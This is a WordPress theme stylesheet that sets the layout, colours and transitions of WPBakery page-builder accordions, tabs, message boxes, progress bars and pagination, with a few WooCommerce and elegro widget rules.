.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-left.vc_tta-panel-title > a > .vc_tta-controls-icon {
  left: 0;
}

.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title > a > .vc_tta-controls-icon {
  right: 0;
}

.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon {
  width: 2.6667em;
  height: 2.6667em;
  line-height: 2.6667em;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.vc_tta.vc_tta-accordion.vc_tta-shape-rounded .vc_tta-panel-heading .vc_tta-controls-icon {
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}

.vc_tta.vc_tta-accordion.vc_tta-shape-round .vc_tta-panel-heading .vc_tta-controls-icon {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
  left: 0;
}

.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
  right: 0;
}

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-minus:before,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:before {
  left: 50%;
  right: auto;
  width: 9px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-width: 1px 0 0 0;
}

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:after {
  top: 50%;
  bottom: auto;
  border-width: 0 0 0 1px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  height: 9px;
}

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before {
  left: 12px;
  right: 12px;
  top: 12px;
  bottom: 12px;
}

.vc_tta.vc_tta-accordion .vc_tta-panel:not(.vc_active) + .vc_tta-panel {
  margin-top: 1.6em;
}

/* Tabs */
.vc_tta.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a {
  background-color: transparent;
  border: none;
  padding: 0.6em 1.8em 0.3em;
}

.vc_tta.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab + .vc_tta-tab {
  margin-left: 0.8em;
}

/* Separator */
.vc_separator {
  margin-top: 5em;
  margin-bottom: 5em !important;
}

/* Message Box */
.vc_message_box {
  padding: 1.4em 0.875em 1.4em 4.9em;
}

.vc_message_box-solid-icon {
  padding-left: 7em;
}

.vc_message_box-icon {
  width: 4.5em;
}

.vc_message_box .vc_message_box-icon > * {
  font-size: 1.8em;
}

.vc_message_box-solid-icon .vc_message_box-icon {
  width: 5em;
  font-size: 1em;
  font-weight: 400;
}

.vc_message_box:not(.vc_message_box-solid-icon) .vc_message_box-icon > * {
  left: auto;
  right: 0.6em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.vc_message_box-outline .vc_message_box-icon i {
  color: inherit;
}

.vc_color-juicy_pink.vc_message_box-outline, .vc_color-juicy_pink.vc_message_box-solid-icon {
  color: #f4524d;
}

.vc_color-orange.vc_message_box-outline, .vc_color-orange.vc_message_box-solid-icon {
  color: #e39a31;
}

.vc_color-vista_blue.vc_message_box-outline .vc_message_box-icon, .vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon i,
.vc_color-vista_blue.vc_message_box-outline, .vc_color-vista_blue.vc_message_box-solid-icon {
  color: #9dbf00;
}

.vc_color-vista_blue.vc_message_box-outline, .vc_color-vista_blue.vc_message_box-solid-icon {
  border-color: #9dbf00;
}

.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon i {
  background-color: #9dbf00;
}

/* Text block after slider or video */
.wpb_text_column[class*="scheme_"]:not([class*="sc_extra_bg_"]) {
  padding: 2rem 2.4rem;
}

.wpb_text_column h1:first-child,
.wpb_text_column h2:first-child,
.wpb_text_column h3:first-child,
.wpb_text_column h4:first-child,
.wpb_text_column h5:first-child,
.wpb_text_column h6:first-child {
  margin-top: 0;
}

/* Google maps */
.wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
}

.wpb-js-composer .vc_general.vc_pagination .vc_pagination-trigger {
  width: 6px;
  height: 6px;
  line-height: 6px;
  text-align: center;
}

.wpb-js-composer .vc_general.vc_tta-tabs.vc_tta-has-pagination .vc_pagination {
  margin-top: 20px;
}

.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar {
  height: 10px;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  margin-top: 0;
  margin-bottom: 2em;
}

.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_bar {
  height: 10px;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label {
  top: auto;
  bottom: -2em;
  font-size: 14px;
}

.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar + .vc_single_bar {
  margin-top: 3.4em;
}

.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units {
  font-size: 14px;
  font-weight: 600;
  font-style: normal;
}

.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-tab > a {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-tab > a {
  border-width: 0 !important;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-tab .vc_tta-title-text {
  font-size: 14px;
  font-weight: 600;
  line-height: 1.78;
  text-transform: uppercase;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panels {
  border: 0 !important;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-tab > a {
  padding: 15px 25px 14px;
}

.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container, .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list {
  overflow: hidden;
  padding-bottom: 1px;
  margin-bottom: -1px;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-body {
  padding: 21px 23px;
}

.woocommerce #modal,
.woocommerce-page #modal {
  z-index: 999999;
}

.woocommerce-page #elegro-reset-wrapper .elegro-widget__button,
.woocommerce #elegro-reset-wrapper .elegro-widget__button {
  padding: 5px;
}

/*# sourceMappingURL=style.css.map */
